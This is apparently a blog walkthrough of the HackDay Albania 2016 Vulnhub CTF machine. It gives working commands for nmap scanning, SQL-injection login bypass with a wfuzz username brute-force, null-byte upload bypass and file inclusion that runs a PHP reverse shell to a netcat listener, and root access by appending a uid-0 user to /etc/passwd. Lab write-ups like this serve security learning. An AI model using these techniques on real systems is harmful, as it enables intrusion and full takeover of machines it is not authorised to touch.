This segment of my Vulnhub series covers a walkthrough for the HackDay Albania CTF game. From the description:
“This was used in HackDay Albania’s 2016 CTF. The level is beginner to intermediate. It uses DHCP”.
Interesting description that doesn’t hint at anything. This’ll purely be a black box test. Let’s dive in!
Test lab environment
My test lab consists of:
- Virtual Box
- Parrot OS
- HackDay Albania VM
Discovery scan
This image uses DHCP – this means no nasty setup is required. Finding the assigned IP-address:
$ sudo nmap -sn 192.168.110.0/24
Service Scan
With the IP-address nailed down, let’s discover if the target has some services running:
$ sudo nmap -p1-65535 -A -T4 -sS 192.168.110.8

Initial service scan shows that there are two ports open, namely SSH on 22 and Apache on 8008. The latter seems very interesting by just looking at the disallowed entries list.
First look
The very first thing I decided upon this time was to visit the Apache instance manually instead of hitting it with Nikto. This is the landing page for this game:

The message is in Albanian and translates to “If I am, I know where to go;)”. By judging from the Mr.Robot image I am supposed to analyze the _robots.txt__ file.
Robots file
I’ve already made acquaintance with this file in the service scan phase. Back then I didn’t see the full content. Here’s the full content:
| Entry |
|---|
| Disallow: /rkfpuzrahngvat/ |
| Disallow: /slgqvasbiohwbu/ |
| Disallow: /tmhrwbtcjpixcv/ |
| Disallow: /vojtydvelrkzex/ |
| Disallow: /wpkuzewfmslafy/ |
| Disallow: /xqlvafxgntmbgz/ |
| Disallow: /yrmwbgyhouncha/ |
| Disallow: /zsnxchzipvodib/ |
| Disallow: /atoydiajqwpejc/ |
| Disallow: /bupzejbkrxqfkd/ |
| Disallow: /cvqafkclsyrgle/ |
| Disallow: /unisxcudkqjydw/ |
| Disallow: /dwrbgldmtzshmf/ |
| Disallow: /exschmenuating/ |
| Disallow: /fytdinfovbujoh/ |
| Disallow: /gzuejogpwcvkpi/ |
| Disallow: /havfkphqxdwlqj/ |
| Disallow: /ibwglqiryexmrk/ |
| Disallow: /jcxhmrjszfynsl/ |
| Disallow: /kdyinsktagzotm/ |
| Disallow: /lezjotlubhapun/ |
| Disallow: /mfakpumvcibqvo/ |
| Disallow: /ngblqvnwdjcrwp/ |
| Disallow: /ohcmrwoxekdsxq/ |
| Disallow: /pidnsxpyfletyr/ |
| Disallow: /qjeotyqzgmfuzs/ |
Visiting a few of these yielded an image of the Philosoraptor meme in Albanian tongue. The philosophical message says “a eshte kjo direktoria e duhur apo po harxhoj kohen kot” which roughly translates to “Is this a proper directory or are jerk”. Okay. It appears I have to traverse these paths to find the next clue.
Browsing through each one I found one path that wasn’t like the others. The path is /unisxcudkqjydw/. Funny, the name of it starts with “unix”. I don’t know if this is a clue or not. Anyhow, the content of that path says “IS there any /vulnbank/ in there ??? “.
Vulnbank
/vulnbank/ is a valid path. Visiting it yields that directory listing is turned on:

Client leads to:

A login page! This often means SQL-Injections! Force feeding a single ‘ gives:

I toyed with various standard injections like “‘ OR ‘1’=’1′ –“ and concluded adding “username’#” in the username input as the best option. This’ll leave out the password test portion of the SQL. For this to work I need a to obtain a username. Brute forcing the username seems to be the best approach here.
I wrote a blog post on WFuzz some months ago when I was dealing with the MR. Robot CTF game – I’ll just stick to that for finding a valid username:
$wfuzz -c -d "username=FUZZ'#" -w /usr/share/wordlists/dirb/others/names.txt --hs Invalid http://192.168.110.8:8008/unisxcudkqjydw/vulnbank/client/login.php

Found a username, “Jeff” – logging in using the following format:
- Username = Jeff’#
- Password: empty
This lead me to a ticketing system of some sorts:

Vulnbank ticketing system
Inspecting the page I see
- There are no comments in the HTML source
- Directory indexing is on in the “image” folder
- There’s a “Contact Support” form that has a upload utility.
- The upload utility only accepts images, as stated by this upload message: “After we got hacked we our allowing only image files to upload such as jpg , jpeg , bmp etc…”
The upload message hints that Vulnbank got hacked at some point. Most likely they allowed uploading PHP files or other executable content. Testing the upload utility with this in mind I:
- Uploaded an empty file called “test.php”. Upload denied.
- Uploaded an empty file called “test.php.jpg”. Upload successful.
- Uploaded an empty file called “test.php%00”. Upload denied.
- Uploaded an empty file called “test.php%00.jpg”. Upload successful.
This shows that the upload utility only checks the file extension. Lets see what else we got on this page by examining the tickets more closer:

Inspecting the HTML source I find that the image address points to “view_file.php?filename=test.php%00.jpg”. Loading images by GET seems fishy. Opening the address in a browser yields this error message:

Inclusion error? Ok. If you say so.
Adding a backdoor
File inclusion for images? This begs for a PHP backdoor. As always I whip out my trusty old shell:
$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.jpg
Then prep my shell with my IP-address and listening port. Then starts a listener on my end:
$ nc -lvp 7777
Then visit the ticket and voila! My listener got a connection!

Toying around the “home” directory I find one user – but nothing interesting inside. Except for one file mentioning sudo, nothing really interesting since sudo is pretty common. I also find that Python isn’t installed on this server, escalating privileges using the standard Python route is a dead end. Thinking back on sudo, maybe I can exploit that?
My plan is to add a new root user by injecting a new user string into /etc/passwd. The plan came about when I discovered I had write privileges on it! Here’s what I did:
$ openssl passwd -1 > password set to "test" > Got password "$1$do00t0eW$XahcUToaH3rJMUxZP05mo1" $ echo "reed:$1$do00t0eW$XahcUToaH3rJMUxZP05mo1:0:0:reed:/root:/bin/bash" >> /etc/passwd $ /bin/bash $ su reed
So far so good! A whois reveals I am ROOT. By navigating to /root I found the flag:

Translated it says:
“Congratulations,
Now begins the report!
And … That’s it. Done!
Conclusion
This was a quick and interesting game which I enjoyed a lot. The game just took an afternoon or so to complete and it gives a great glimpse into the basics of penetration testing.
One facet I enjoyed was that I had to do language translation! I love getting to know foreign languages!
If you enjoyed this walkthrough, please share and contact me on Twitter (@reedphish)!

One thought on “HackDay Albania – Walkthrough”